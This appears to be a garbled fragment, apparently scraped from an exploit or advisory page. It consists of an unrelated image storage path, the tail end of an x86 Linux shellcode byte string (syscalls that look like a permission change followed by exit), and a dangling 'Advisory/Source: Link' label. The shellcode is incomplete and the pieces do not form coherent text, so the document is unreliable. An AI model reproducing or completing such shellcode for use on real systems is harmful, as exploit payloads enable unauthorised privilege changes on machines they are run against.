
9\xe3\x66\xb9\xff\x01\xcd\x80\x31\xc0\x40\xcd\x80"
Advisory/Source:
Link